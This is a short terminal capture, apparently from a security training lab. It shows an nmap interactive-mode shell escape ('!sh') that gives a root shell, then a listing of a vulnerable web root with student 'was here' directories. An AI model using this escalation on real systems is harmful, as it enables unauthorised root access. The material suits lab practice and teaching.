 nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
TsheringP_sws_cap1
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
kanishaisroot
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
sonamtenzin_came_here
test
tikiwiki
tikiwiki-old
twiki